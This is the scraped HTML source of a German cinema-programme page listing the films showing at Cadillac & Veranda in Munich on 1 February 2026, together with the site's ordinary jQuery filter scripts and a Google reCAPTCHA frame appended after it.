href="https://www.abinskino.com/kino-programm/munchen/monopol" title="Das Kinoprogramm für den ausgewählten Tag">Monopol</a></option><option   value='kino-programm/munchen/museum-lichtspiele'><a href="https://www.abinskino.com/kino-programm/munchen/museum-lichtspiele" title="Das Kinoprogramm für den ausgewählten Tag">Museum-Lichtspiele</a></option><option   value='kino-programm/munchen/neues-rex'><a href="https://www.abinskino.com/kino-programm/munchen/neues-rex" title="Das Kinoprogramm für den ausgewählten Tag">Neues Rex</a></option><option   value='kino-programm/munchen/neues-rottmann'><a href="https://www.abinskino.com/kino-programm/munchen/neues-rottmann" title="Das Kinoprogramm für den ausgewählten Tag">Neues Rottmann</a></option><option   value='kino-programm/munchen/rio-filmpalast'><a href="https://www.abinskino.com/kino-programm/munchen/rio-filmpalast" title="Das Kinoprogramm für den ausgewählten Tag">Rio Filmpalast</a></option><option   value='kino-programm/munchen/royal-filmpalast'><a href="https://www.abinskino.com/kino-programm/munchen/royal-filmpalast" title="Das Kinoprogramm für den ausgewählten Tag">Royal Filmpalast</a></option><option   value='kino-programm/munchen/studio-isabella'><a href="https://www.abinskino.com/kino-programm/munchen/studio-isabella" title="Das Kinoprogramm für den ausgewählten Tag">Studio Isabella</a></option><option   value='kino-programm/munchen/theatiner-film'><a href="https://www.abinskino.com/kino-programm/munchen/theatiner-film" title="Das Kinoprogramm für den ausgewählten Tag">Theatiner Film</a></option><option   value='kino-programm/munchen/werkstattkino'><a href="https://www.abinskino.com/kino-programm/munchen/werkstattkino" title="Das Kinoprogramm für den ausgewählten Tag">Werkstattkino</a></option><optgroup label="Keine Spielzeiten."><option   value='kino-programm/munchen/astor-cinema-launge'>astor</option><option   value='kino-programm/munchen/atelier'>Atelier</option><option   value='kino-programm/munchen/filmmuseum'>Filmmuseum</option><option   value='kino-programm/munchen/filmtheater-sendlinger-tor'>Film. Sendling</option><option  class='openAir' value='kino-programm/munchen/kino-am-olympiasee'>Kino am Olympiasee</option><option  class='openAir' value='kino-programm/munchen/kino-mond-sterne'>Kino, Mond & Sterne </option><option   value='kino-programm/munchen/stadtbibliothek-am-gasteig'>Stadtbibliothek</option><option  class='openAir' value='kino-programm/munchen/open-air-konigsplatz'>Open Air Königsplatz</option><option  class='openAir' value='kino-programm/munchen/open-air-kino-im-viehhof'>Open-Air-Kino im Viehhof</option><option  class='openAir' value='kino-programm/munchen/pop-up-autokino-munchen'>Pop-Up Autokino München</option><option  class='openAir' value='kino-programm/munchen/tu-film'>tu film</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Cadillac & Veranda, München                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Rosenkavalierplatz 12, 81925 München</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> (089) 91 2000</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.movieplace.de/" target="_blank">www.movieplace.de/</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Cadillac & Veranda</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li><a href='/kino-programm/munchen/cadillac-veranda/alle-tage'><br>Alle<br>Tage</a></a></li><li class='active'><a href='#'>Son<br>01.<br>feb</a></li><li ><a href="https://www.abinskino.com/kino-programm/munchen/cadillac-veranda/mon" 0="Array">Mon<br>02.<br>feb</a></li><li ><a href="https://www.abinskino.com/kino-programm/munchen/cadillac-veranda/die" 0="Array">Die<br>03.<br>feb</a></li><li ><a href="https://www.abinskino.com/kino-programm/munchen/cadillac-veranda/mit" 0="Array">Mit<br>04.<br>feb</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option value='/kino-programm/munchen/cadillac-veranda/alle-tage'>Alle Tage</option><option  selected value='/'>Son, 01.<br>feb</option><option  value='/kino-programm/munchen/cadillac-veranda/mon'>Mon, 02.<br>feb</option><option  value='/kino-programm/munchen/cadillac-veranda/die'>Die, 03.<br>feb</option><option  value='/kino-programm/munchen/cadillac-veranda/mit'>Mit, 04.<br>feb</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29391" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29391/Bibi-Blocksberg-Das-grosse-Hexentreffen"><img src="/film-kino29391-Bibi-Blocksberg-Das-grosse-Hexentreffen.jpg"  alt="Bibi Blocksberg: Das grosse Hexentreffen" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 5.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29391/Bibi-Blocksberg-Das-grosse-Hexentreffen"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Bibi Blocksberg: Das grosse Hexentreffen</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29482" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><img src="/film-kino-lang4-29482-Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde.jpg"  alt="Checker Tobi 3 - Die heimliche Herrscherin der Erde" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Checker Tobi 3 - Die heimliche Herrscherin der Erde</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29489" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29489/Woodwalkers-2"><img src="/film-kino29489-Woodwalkers-2.jpg"  alt="Woodwalkers 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.7</span><span class="inCinemaInfo3" data-url="/film/trailer/29489/Woodwalkers-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Woodwalkers 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-02-01" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  
</div>Kinos in der Umgebung <b>Cadillac & Veranda</b><br><a href="https://www.abinskino.com/kino-programm/munchen/cincinnati" title="Cincinnati, München">Cincinnati <small>(2.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/rio-filmpalast" title="Rio Filmpalast, München">Rio Filmpalast <small>(2.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/museum-lichtspiele" title="Museum-Lichtspiele, München">Museum-Lichtspiele <small>(2.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/leopold" title="Leopold, München">Leopold <small>(2.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/cinemaxx-munchen" title="CinemaxX München, München">CinemaxX München <small>(3.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/arri-kino" title="Arri-Kino, München">Arri-Kino <small>(3.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/theatiner-film" title="Theatiner Film, München">Theatiner Film <small>(3.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/abc-kino" title="ABC-Kino, München">ABC-Kino <small>(3.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/werkstattkino" title="Werkstattkino, München">Werkstattkino <small>(3.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/studio-isabella" title="Studio Isabella, München">Studio Isabella <small>(4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/arena-filmtheater" title="Arena Filmtheater, München">Arena Filmtheater <small>(4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/gloria-palast-am-stachus" title="Gloria Palast, München">Gloria Palast <small>(4.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/city-kinos" title="City Kinos, München">City Kinos <small>(4.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/monopol" title="Monopol Kino, München">Monopol Kino <small>(4.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/mathaser-der-filmpalast" title="Mathäser der Filmpalast, München">Mathäser der Filmpalast <small>(4.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/neues-rottmann" title="Neues Rottmann, München">Neues Rottmann <small>(4.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/royal-filmpalast" title="Royal Filmpalast, München">Royal Filmpalast <small>(4.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/munchen-cinema" title="Cinema, München">Cinema <small>(5.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/kinderkino-olympiadorf-forum-2" title="Kinderkino Olympiadorf / forum 2, München">Kinderkino Olympiadorf / forum 2 <small>(5.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munchen/maxim-filmtheater" title="Maxim-Filmtheater , München">Maxim-Filmtheater  <small>(6.4 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:259, ci:1051, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:14, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DkLWrnhSSnciA1ubYwaDIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912685571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>